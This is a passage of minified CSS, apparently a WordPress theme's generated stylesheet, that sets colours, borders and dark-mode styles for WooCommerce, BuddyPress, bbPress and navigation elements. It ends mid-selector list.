#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl) !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body.pcdark-mode{ --pcmeta-cl: #666666; --pctext-cl: #afafaf; --pcheading-cl: #f5f5f5; } body, .penci-post-box-meta .penci-post-share-box a, .penci-pagination a, .penci-pagination .disable-url, .widget-social a i, .post-share a, #respond textarea, .wpcf7 textarea, #respond input, .wpcf7 input, .widget_wysija input, #respond h3 small a, #respond h3 small a:hover, .post-comments span.reply a, .post-comments span.reply a:hover, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3.comment-reply-title span, .post-box-title, .post-pagination a, .post-pagination span, .author-content .author-social, .author-content h5 a, .error-404 .sub-heading-text-404, form.pc-searchform input.search-input, input, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, .item-related h3 a, .archive-box span, .archive-box h1, .header-standard .author-post span a, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .wpb_text_column h1, .wpb_text_column h2, .wpb_text_column h3, .wpb_text_column h4, .wpb_text_column h5, .wpb_text_column h6, .tags-share-box.hide-tags.page-share .share-title, .about-widget .about-me-heading, .penci-tweets-widget-content .tweet-text, .widget select, .widget ul li, .widget .tagcloud a, #wp-calendar caption, .woocommerce .page-title, .woocommerce ul.products li.product h3, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce .widget_price_filter .price_label, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .entry-summary div[itemprop="description"] h1, .woocommerce div.product .entry-summary div[itemprop="description"] h2, .woocommerce div.product .entry-summary div[itemprop="description"] h3, .woocommerce div.product .entry-summary div[itemprop="description"] h4, .woocommerce div.product .entry-summary div[itemprop="description"] h5, .woocommerce div.product .entry-summary div[itemprop="description"] h6, .woocommerce div.product .woocommerce-tabs #tab-description h1, .woocommerce div.product .woocommerce-tabs #tab-description h2, .woocommerce div.product .woocommerce-tabs #tab-description h3, .woocommerce div.product .woocommerce-tabs #tab-description h4, .woocommerce div.product .woocommerce-tabs #tab-description h5, .woocommerce div.product .woocommerce-tabs #tab-description h6, .woocommerce-product-details__short-description h1, .woocommerce-product-details__short-description h2, .woocommerce-product-details__short-description h3, .woocommerce-product-details__short-description h4, .woocommerce-product-details__short-description h5, .woocommerce-product-details__short-description h6, .woocommerce div.product .woocommerce-tabs .panel > h2:first-child, .woocommerce div.product .woocommerce-tabs .panel #reviews #comments h2, .woocommerce div.product .woocommerce-tabs .panel #respond h3.comment-reply-title, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .comment-form p.stars a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong, .penci-page-header h1, .woocommerce table.shop_table a.remove, .woocommerce table.shop_table td.product-name a, .woocommerce table.shop_table th, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .demobar-title, .demobar-desc, .container-single .post-share a, .page-share .post-share a, .footer-instagram h4.footer-instagram-title, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .widget-social.show-text a span, #buddypress select, #buddypress div.pagination .pagination-links a:hover, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress ul.item-list li div.item-title span, #buddypress div.item-list-tabs:not(#subnav) ul li a, #buddypress div.item-list-tabs:not(#subnav) ul li > span, #buddypress div#item-header div#item-meta, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, .wrapper-boxed .bbp-pagination-links a, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, .activity-inner, #buddypress a.activity-time-since, .activity-greeting, div.bbp-template-notice, div.indicator-hint, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count, #bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count, div.bbp-template-notice a, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .wp-editor-container, #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content, .widget_display_stats dd, #bbpress-forums fieldset.bbp-form legend, #bbpress-forums .bbp-pagination-count, span.bbp-admin-links a, .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink, #bbpress-forums .status-closed, #bbpress-forums .status-closed a, .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite, .post-entry code, .wp-block-video figcaption, .post-entry .wp-block-pullquote blockquote p, .post-entry .wp-block-pullquote blockquote cite, .wp-block-categories .category-item-count{ color: var(--pctext-cl); } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .post-entry .wp-block-file a.wp-block-file__button{ background-color: var(--pctext-cl); } .penci-owl-carousel-slider .owl-dot span{ background-color: var(--pctext-cl); border-color: var(--pctext-cl); } .grid-post-box-meta span, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta, .grid-post-box-meta span a, .penci-post-box-meta .penci-box-meta span, .penci-post-box-meta .penci-box-meta a, .header-standard .author-post span, .thecomment .comment-text span.date, .item-related span.date, .post-box-meta-single span, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .container.penci-breadcrumb i,.penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb i, .overlay-post-box-meta, .overlay-post-box-meta .overlay-share span, .overlay-post-box-meta .overlay-share a, .woocommerce #reviews #comments ol.commentlist li .comment-text .meta, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta, #bbpress-forums .bbp-breadcrumb a, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current, .bbp-breadcrumb .bbp-breadcrumb-sep, #bbpress-forums .bbp-topic-started-by, #bbpress-forums .bbp-topic-started-in{ color: var(--pcmeta-cl); } .penci-review-process{ background-color: var(--pcmeta-cl); } .post-entry .wp-block-file a.wp-block-file__button{ color: var(--pcbg-cl); } .pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ color: var(--pctext-cl) !important; border-color: var(--pcborder-cl) !important; } .pcdark-mode .widget ul.side-newsfeed li .order-border-number{ background-color: rgba(255,255,255,0.2); box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.1); } .pcdark-mode .widget ul.side-newsfeed li .number-post{ background-color: #212121; } .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-button, .widget button[type="submit"], .pcdark-mode .woocommerce #respond input#submit, .pcdark-mode .woocommerce a.button, .pcdark-mode .woocommerce button.button, .pcdark-mode .woocommerce input.button, .pcdark-mode #bbpress-forums #bbp_reply_submit, .pcdark-mode #bbpress-forums #bbp_topic_submit, .pcdark-mode #main .bbp-login-form .bbp-submit-wrapper button[type="submit"]{ background: #444; color: #f9f9f9; } .pcdark-mode #wp-calendar tbody td, .pcdark-mode #wp-calendar tbody td:hover{ background: none; } .pcdark-mode .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{ background-color: #636363; } .pcdark-mode .is-sticky #navigation, .pcdark-mode #navigation .menu .sub-menu, #navigation .menu .children,.pcdark-mode .penci-dropdown-menu{ box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -webkit-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); -moz-box-shadow: 0px 1px 5px rgba(255, 255, 255, 0.08); } .pcdark-mode .penci-image-holder:not([style*='background-image']), .pcdark-mode .penci-lazy[src*="penci-holder"], .pcdark-mode .penci-holder-load:not([style*='background-image']){ background-color: #333333; background-image: linear-gradient(to left,#333333 0%,#383838 15%,#333333 40%,#333333 100%); } .pcdark-mode #penci-demobar .style-toggle, .pcdark-mode #penci-demobar{ box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -webkit-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); -moz-box-shadow: -1px 2px 10px 0 rgba(255, 255, 255, .15); } .pcdark-mode .penci-page-header h1{ color: #fff; } .pcdark-mode .post-entry.blockquote-style-2 blockquote, .pcdark-mode .wp-block-quote.is-style-large, .pcdark-mode .wp-block-quote.is-large{ background: #2b2b2b; } .pcdark-mode .penci-overlay-over .overlay-border{ opacity: 0.5; } .pcdark-mode .post-entry pre, .pcdark-mode .post-entry code, .pcdark-mode .wp-block-table.is-style-stripes tr:nth-child(odd), .pcdark-mode .post-entry pre.wp-block-verse, .pcdark-mode .post-entry .wp-block-verse pre, .pcdark-mode .wp-block-pullquote.is-style-solid-color{ background-color: #333333; } .pcdark-mode .post-entry blockquote.wp-block-quote cite, .pcdark-mode .wpb_text_column blockquote.wp-block-quote cite{ opacity: 0.6; } .pcdark-mode .penci-pagination ul.page-numbers li a:hover, .pcdark-mode #comments_pagination a:hover, .pcdark-mode .woocommerce nav.woocommerce-pagination ul li a:hover{ color: #dedede; border-color: #777777; } .pcdark-mode #buddypress div.item-list-tabs, .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button, .pcdark-mode #bbpress-forums li.bbp-header, .pcdark-mode #bbpress-forums div.bbp-forum-header, .pcdark-mode #bbpress-forums div.bbp-topic-header, .pcdark-mode #bbpress-forums div.bbp-reply-header{ background-color: #252525; } .pcdark-mode #buddypress .comment-reply-link, .pcdark-mode #buddypress .generic-button a, .pcdark-mode #buddypress .standard-form button, .pcdark-mode #buddypress a.button, .pcdark-mode #buddypress input[type=button], .pcdark-mode #buddypress input[type=reset], .pcdark-mode #buddypress input[type=submit], .pcdark-mode #buddypress ul.button-nav li a, .pcdark-mode a.bp-title-button{ border-color: #252525; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.selected a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li.current a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a:hover{ color: #fff; } .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li a, .pcdark-mode #buddypress div.item-list-tabs:not(#subnav) ul li > span{ border-color: #313131; } body{ --pcaccent-cl: #ff9800; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #ff9800; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #ff9800; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #ff9800; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #ff9800; border-color: #ff9800; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #ff9800; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #ff9800; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #ff9800; background-color: #ff9800; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #ff9800; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #ff9800; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #ff9800; color: #fff; } .headline-title { background-color: #ff9800; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #ff9800; } a.penci-topbar-post-title:hover { color: #ff9800; } .penci-topbar-trending{ max-width: 700px; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #ff9800; } .penci-topbar-social a:hover { color: #ff9800; } #penci-login-popup:before{ opacity: ; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-social { display: none; } } #navigation, .show-search { background: #ff9800; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #ff9800; }} .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after{ content: none; } #navigation, #navigation.header-layout-bottom { border-color: #ff9800; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #111111; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ff9800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ff9800; } #sidebar-nav-logo{ padding-bottom: 0; } #sidebar-nav-logo:before { content: none; display: none; } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ff9800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ff9800; } .top-search-classes a.cart-contents, .pcheader-icon > a, #navigation .button-menu-mobile { color: #111111; } #navigation .button-menu-mobile svg { fill: #111111; } .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{ color: #111111; } .show-search form.pc-searchform input.search-input:-moz-placeholder { color: #111111; opacity: 1;} .show-search form.pc-searchform input.search-input::-moz-placeholder {color: #111111; opacity: 1; } .show-search form.pc-searchform input.search-input:-ms-input-placeholder { color: #111111; } .show-search form.pc-searchform input.search-input{ color: #111111; } .show-search a.close-search { color: #ffffff; } .header-search-style-overlay .show-search a.close-search { color: #ffffff; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; } .home-featured-cat-content.style-7{ margin-bottom: 14px; } .home-featured-cat-content.style-13{ margin-bottom: 20px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #ff9800; } .header-social a i, .main-nav-social a { color: #111111; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #ffffff; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #ff9800; } #sidebar-nav-logo:before{ background-color: #ff9800; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #ff9800; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ff9800; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a { color: #ffffff; } .header-standard > h2 a:hover { color: #ff9800; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ff9800; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, 